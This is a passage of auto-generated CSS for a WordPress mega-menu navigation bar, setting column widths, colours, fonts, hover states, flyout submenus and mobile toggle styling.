ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 20px;width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #f0f5f8;border: 0;padding: 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 20px;vertical-align: top;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #5a5a5a;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #5a5a5a;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 16px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #5a5a5a;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #1b75bc;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #122e5e;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #1b75bc;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #122e5e;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 275px;max-width: none;padding: 20px;border: 0;background: #f0f5f8;border-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: rgba(241, 241, 241, 0);color: #1b75bc;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px;line-height: 18px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: rgba(221, 221, 221, 0);font-weight: normal;text-decoration: none;color: #122e5e;}@media only screen and (min-width: 768px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-nav #mega-menu-main-nav li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-nav #mega-menu-main-nav a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-nav #mega-menu-main-nav a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-hide-on-mobile, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-hide-on-desktop, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-nav .mega-menu-toggle {display: none;}#mega-menu-wrap-main-nav .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out, opacity 200ms ease-out;}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav .mega-menu-toggle {z-index: 1;cursor: pointer;background: rgba(34, 34, 34, 0);border-radius: 2px;line-height: 42px;height: 42px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;}#mega-menu-wrap-main-nav .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-main-nav .mega-menu-toggle .mega-toggle-blocks-center, 